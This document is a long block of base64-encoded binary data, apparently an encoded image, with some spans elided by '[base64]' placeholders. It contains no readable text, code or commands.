usL2uhI7h6bbhsG3fuEyS2pAh8bYpdorSuEjfSIQSdlLrElkt9hqISCgv9ILt89bwCmPv9YrFM3ir2+rJM/jr1sIQVcQpWYiiUymsQ7T/GVmw7/nWgDqkjkMIavuSRV+07HJKi59pap5trFf1BV8criySLuW6aln1l1uc8Y2axQQLCAI7cM6cBYO8mAPj7P/I7YuZT5NO7T/MD1S4mI1d3xh20s+CFBuGkm0cWydhJRuKxFhsJUnssdd6LeERyCQXSCWXxXLdMFSQbXQ8wwhwL7xChRvkJSFQTgCS2ViETBIcoFmwQlk4g0M0wSX8Ay04RA3UgA7kgRRPsRSRpF5ozFtI5kmKhfl4bjTaxRXnmVyIbGRQLI18qoyibAM/MDWTRTSH7sysLjFrn1ZmcEJgcG6IEh0/xNq8WG3hrtGOlLHtmies8/y84+6qFthK/6nTpnDxurCAzDBakCsjj4XyFojyBrRaVDJ2uoEllOkPe0J9/msnjPI/EIIQC+yfkEAqkIDlQcVDBtGeHiagOkQo0ANV1EAQ1IAQOCwvV0iChGYtsixYXWYYn0UtmoVZ0QVu4oVZyQWrmrHMqrFMa2gyE+dOz4zR8Swxc6kcTy1uuI4cfzORHinb3EY3X/BtDAG3Bs6NmaUGVLWTNnIfe19u6LPqfCtaHOvV+jMle+0/U0UPp60HMMKx/fAIbO/2BkInPCu+zW2fECxUBMowFKCaQSRZsAMsrBcsu8M/2AMX/EMt1IAuN7YQnLQbl+QX+xnjArCpJDNmPq7FaiZNu/9OWRVIyr6xqFbcybqOTi9RjZYFg0iABYOwIhsdVkrAAyiE+SgdJOtGj2AiSQXJGP4IJy2rIrPNCAcv844hBjXvCB8vDJdpIHBy2R73sZUpPmcKBjk3uEq3dY+FQcur9v5wQ2+tC8GH/[base64]/dnwfuZEnKAZaXMTSjpNjtloY2P/gzP+0RRsD8AJryuV69u1IeaZMc4VUMIHjbENEeEUVa1nkLLHthYRv6/DediB8eClJgBugo1ly5SGXdddyZLpGBz9n91mktWy1eNcKOoF8MiMEwtraK9tOwiiDQHjnW1IF4FnskFM5E3ovMVQYtpC/t6AaOQRypDCT00naN2XXt80EuJ/ZNOqhCv/iIl2AORY9kVmAObQwyDlVIKk8eINs5ZFqc4GTVOA83V40q2qZM1TX+dcqsh7Xc5G+obe+l1hryvOeNaEPNImfhRsoOlg/A7+axY5zgF43lbmTjHlDBTuIBRA0XMOdRaib/7RDnA6pP7mmRizjksoQMO4Wn0plN6qELNQYQYU4abkxi66YZ/N97WbFhl43R+MmYaBOaKVtv64272pCcCnTEavWoaPcprAETCv/ZPXOyq6THrdNgVLzorOZovxWIReJN2+2s+vZRi/zCggj0PjWjoX3joUx6YFFWzRG462h8JCP/wMDtoFYsC9aiPSRR/Gohx6+xyKpriwWu3Sorvo4tbQTWTH9eur97kUU0XpZyAVDreqAZ3OFYKDUYkJDaMDGf9XaRIc2G7uVDC3OPjUlXScFG/fOxouepLPcemnH9/Oee63Ugq0l8zOKywzZsjjX8rl2l8UPR4JDTELjkUXQ//9DKhBsAR5gwVVVuotFEFwCC0BFECx5FJO06guBDqj+e83vxd4ilLf6WYyKn9nGTS9U60SRjOa3WMD6G5+2WixwzQx7BdauAyfENz849PXIj8httEN1baBuszItJfHrzwLvsPVutWPUO17tIEP+Nv3ztSP6WJ/1oOO8XMurG4T79ta4Q+yBUe040AP9fpr7DhnKAgDEsH8DCf5bVRBhwoFB/gWpISSIEIgFdQysqBBjRo3/BnTD6BFTt5D/JIjsJqHgSIQd/3UbQHJAA5IDG7zsBgfOQJccU2LKOABOx5wpB77cyFHmy5xGOQ49+nRjAoI+CQ5AifKfBkwa/j2AWZD/a1aCQ2ZK0DAgQQIJHiQkYOvhH1uuWLGGJahWg9SjV+EWdJuRLFTBG0f0FTxiMGLDgwk+K+jG0kDHkdxE+icqY6p/mhFyEEhw2ALG/2Al1FEjSEUhDfMUlDjw9ejBJkPW/ueTtsnbBT12pEpUJ8/eVQd8IWj8d0HjGTE5ZTpgQPKEcHZOXRrUqWyMNvVi/X12t1SuCaz6RZsQ60CzAzW0XZsg0BC3cD390+shkP2EgTzkRdidrYQW047Aw/4pDLGjBkRoMcMSlI2RZ9xwrLF/KrPwn1Mw0uMfDjgsaBgOMFqgAhJF06iiGgpy5h8dViNntdUSiqihAhmjraXaThJp/[base64]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[base64]/uHpMAISqM7cYCYb7gwhxMH6NGL7FKK2zuEIyoAI/mEMMGZIJEtIXEVJnAcjSoIlRkojcqkLBy8P5e8puubEwAANISDiEOJtJC0jSsxq/o/H/6xGDtkH40jsEPZw8e5mAROCCaSxIApnuDJP12SK81SOALxRI7xlIDwQEW8OguYl2bDsYJrNczKI2siqkXyOQsirEltwIEwoQxRCB3VwvkBEFKWO3Eyk6gwqZlKxDYiAoQJgFcRBISLgH/oLI8RgE37hAmSgGkCnldSjwQYtwUQqwYpCO3AJfEwqC2NybcgRIy5sxGbqxEYt/7LmwzTMbRBPI8AGtmArFo4y/krNanBKbggCDJgg4zDC8ejwH2bAb1JqEyRtE9ZB0uzwDkcD5jZCFZjs14Ktqrjp5iyHcw6JYCyBET7HLREGE4Xog0KIYxihyyxhnSxIIUzIuuoDIf/iwJKeYhQzAggHogCeryDwa7A0ohz4SyN+oYMMbMBcRe3E7za+D8JsxCMgLWuEcjDuDgJqSwzXRshMkyAWTqbqbyC8J7f6T+D272uKktTa5+LeR5gAkOPshgBAc/EikCDW4agm8I324I0IQhrD8h/4iCBQT3JSj/UIpvWQjdliD51YMJ0+CJEK4i3nMiMA8yALop82CepCQ9zibBUO8xQNCiFm5iAaEyHYbSOOciC8AFAwCqNwwzLnzWg+Klce7N+w5wqf8SguzCdb821QC308LDXD0G0qbiexZsYMdNROk8I0osQkTzY8DiM2IX9KC8gOobYI5xwL58MgcB39h1j/0nEG4gEhyhIegW2P0JIQFHFyku1gMgfLniH23NK73lIF90TMzqraxMqs2mqdOGYwwHOS9mkHOUkgCnOhBgISFkA0VmE913Mg/OofAuCvurTdHPMf2KCDEqsspKcJ0U49dCJpULJArtAmoSIp0WcNI40MqabFUlMAE2LCmrG0gLLC9K/wSM03EWLkDEEQQSzw+qbjAECz8hAh0JFEwRIUqikdlzP0WIgTkbOBntObRrAR23LZNgcxfnTaAAXasJMRUCBC3OCrpM0xvLMgCIkgto113ioVWsif/kG+4uwHB+IgsDQiVREhtJQgPPIxk9UjC2JZcVGyagkl06OxmigK/2liM2/pCsNnJsnHQh+UDBlUUVurQFGzKmnrxcBVNC/N0zaialhrx3Tq44YrAVMKB+qGfiiP8DpLqUS08iZ1MBqwAi9VOUcvIQBAj54Mym6UBJGtLaUt9mwvMkZHYmV1MG7PO91g9xyDncirnfiyIFSnRkVh2wiCSRGizaDuH0BxIN7gPP8BEgbiIbF0+QaiFhHzHzTyKF4R6FiyJZFIOi4zOfDtiKqCZ4viCukP/lLMapoRfCx0xgqOC09UQbEmpdLHuKgRXJEzJu80a9bQixD1UZMKAuI18moMxPLnECRNAC2vwtDxGpLKRNVxqQhIuVgOFEAPITs1YSFI9UJ1gv+sDGF49JEiVpIkaWIjZnT8EfeClCBoz+cSorwSopueQpMghenCrc5OpOpkdiDQrb4O4gjVLSFoYCDK4AgK4gYOS/3G7zYuU1o3AiuYIu5+wiOyFXy2VXymVgsvtFwvNLUq7uLQUA3rtLR68tOAkv9qk07L9X2CaW5YK5ieom5KriDM1lAJQgEyj0A1YsiKjMla6NfAIFyg6xD1yKoU0W+vTLs4Zi8D19kY90BcdSDNimK0U/c+aPeCjhEe5HFHx2NlAwfhDOqY7ula1mUXoEpnlrBotg38CiM3Auw0wj4tCgr9kyqKNiMarAqjqFYkrO6O0XtErcWoMRq59u+idjX/i7fCSDgNs0YawYD+KtRtspENx3Eg1icM66YAHQ8ANmG4BHComCBRBwPXWBQAMsDlmIrJTiEdDYBGLQd9BWktF4ad9LIFEQNIVfCDIAna5tKLnw1+c6/[base64]/XfUSc69+22l/T5U7E2J/99cu/6NkUUCAdXL1ZJEvI14WPV3W6mh2lDRSI2MGj/lKdDWCTFV3iKYCgwVsdWEpQKsCBN4PhLUoKj+zKl/[base64]//BH8AmoNF6bF/sHyiNICgNa06s0i6ZahGCQmErKjNCAf/[base64]/IQ7yCfn/[base64]/2b0yWx0sxtxOkuQQnhUw7dLQlqVSJMZOyV8IFi1EnevEnBaI5K0cA2Gtv+3IE9hZOOAZND4KaqUxTX9t/+BCE7xr9ytICL4H27gCFJXIaj6H8qABhC+67KguEfjlTxiVyJeGJkwpKJ7O+iul4px1jdel7wIa3idmHZTb4DqjAhAcJC9jaTJjdxogFpeW6qJzo0z2huIgVS6bwWpkLSdivWSvMjLfofOYl8bL71zICsxICUJMgrCEjrBEmQbI/JpUXK1ZBRC3BLYV+F4Izw9I0djGwz+H2igHCL4McHeuKNEJQXMdYtGSbT6J1ZnwrLopJSWfDSe43cJmGrYbnxdfv/qB38Y1eSb6eSDan/eqI3eiNmVC6oqVeaTzKS9pY/4SJsO3EabvhEh/bP10pzk6Uh7vssS6Zm3eCAx9gUzAto2XEkHguk3YsS77UOmviBYVkqtPo6BeyDa4M4qAGfhs78afiBuwOtLtxkIAuFJnUAkwKN+Fk19MU3F7+y7miOsAtbrfmviXvrl3nxSbSmHKeQ5jox4s+RLfnACn3/YKHHiyPCfyuVjfvFnHvIzm89rtM8VnGAEt1R9uq12DzsX3UJW9RIBghEKRv8KGkRh8B9Bgs8SOnxG0FJDS/8oOrxo8NS/OCDi6PmX6iPGkZAgjSxQ8Me/PiNbstnW7N+2kWX/aJTJUi4LgnIIWvpM2O1fNwkYiU7CJAFTwaA//2Fi2rSgBDgJBwyAoxTTAKcDMCnFigks2K5d4QzohrWg1a1YyZ79R/WfValQv5zVmlUu161k2+rlqpXqVqf/JAwgitUw3wEJCiaQ0Pjx1seBiDr+5ynB4SEJJhmE7Dhy5ED/PEgwHchDggQeUnv4p8GDp9QFRxT0oKH2P9u1X98eMcID8IIWC7r55wYFihFumCN344YR9IYGCf4buLC6bozHE3b/2R1h1O8IIZYvaF1hwk5R/53S9a+jnlQFOdC/OGyBwwWQVhn0n1A2/2RDRAUBtGcQDf/kVM4/WSz4DwIPRojg/0+W0UWYU5NAhZFSIw31WYUGeSVVhh16mBWJBeGllocjGjRYiy11tSKNK5YY4l9aOZQAZ4fF6FRjjg0GGSakrYZZII/5pNqSW10ImmWPCZmQJ6aZdptBrZWmJWlZCmeQbbwZ9B1yLXU3JnfXkSndmsa1KaJD6Yn4zHniPQPRP9TFiZEerLT0xjAOQaLfP/2ZdJGA/4hTAUYSOpQFTgVNmFNBNDR4qYMQKshnS0RJYNmFF3GYkItLtWdqqQkRtSOMSgE5EpCwIiilqlXVmkCqq+bqEGefDjalVJoV5OU/Q/[base64]/6SG9JVQFxYuUdU6NEK4pGE7ckvinYtCdGKHTRDZ0aH37pkImVtQJeKx7eZFjNQbp0YGceQQB00BbCiAF60goDh+G/Rgwg/fwEZBDBu0zQ1dr/zPURKA6GI3HnrMaoekPs555xfJrLLJouamNMmwSfVy6Uc3qxT/ltRG+/PTV4KmpGPRYnnllcSehiXvXwZN7G4OFUvsuJ2TZ91Ax0n39ddio4d2m3DH3ZRACK1tr+cXxVGQSPgtIGhB/Pk9+D8VoGSQ4AIfjNERRxhUjBcGNfyT/AkFwL6FQl3k2Ys/QaUy7QmQT0jBxNVmZDUDVkUuuWoMy1B3NJBJkFhOs1ZoKriaKAltZyWSmrSy5DOHVNADuBOR8TjXLuOMYDkISU7ykpOQr8kpbSJ6W0HsFa+KZK9C+LIbSArCCu/tJyGEIpShQlEQSBysUSpp1KLK55AUpKAY7YvTCipUuf0hRQL9w5FBoHIhjG0sgAMs40hA4xVeTdB0Y+SR/1yOBaTcCElojJkZjqZ0mhwt6zM9cuNl+FiYLRXEabIJhJdA87SWJA08nRobctKzrnWFrYXWgaFCXJguF9IwTgNpyNcaMrcdVug9HZFPSP6ht6bwx18l+U+j0NeGAzUqf/9IXEJekriZdE1g4qgFuZjyMVF5yozExKJjPJQ6mC1QLqw6oLCSyUwyXoaQR+sZ6S6iGdNQiTVE+RYIaSO0BBSLNU9LgAaa5s0wLTJrnkubur5ztu/MqWxfQxfZHvm4HCYkT/Iy4758YhL9mORfq+BDQpjYhlWIAwGCo6X2ejKhTxiuQpk7VeQ2NyqHWK6YHG2JivxXFNTlSlQNlNmqRv/EGS/[base64]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[base64]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